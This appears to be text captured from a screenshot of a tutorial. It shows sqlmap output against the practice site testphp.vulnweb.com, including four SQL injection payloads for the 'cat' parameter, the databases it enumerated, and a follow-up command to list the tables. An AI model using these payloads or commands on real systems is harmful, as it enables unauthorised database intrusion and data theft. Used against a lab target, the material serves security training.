 C:\Windows\System32\cmd.exe
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 10:55:37
[10:55:37] [INFO] resuming back-end DBMS 'mysql'
[10:55:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 1073=1073
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: cat=1 AND (SELECT 7690 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7690=7690,1))),0x7171717871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS
GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: cat=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a6a7671,0x4672704b506359674f7853725169435263717a746f47556a5644427a44556d7862424563647
66262,0x7171717871),NULL,NULL,NULL-- OEaU
---
[10:55:38] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0
[10:55:38] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[10:55:38] [INFO] fetched data logged to text files under 'C:\Users\HP\.sqlmap\output\testphp.vulnweb.com'
[*] shutting down at 10:55:38
C:\Users\HP\Desktop\sqlmap-master>python sqlmap.py -u http://testphp.vulnweb.com/listproducts.php?cat=1 --tables -D acuart_
Udemy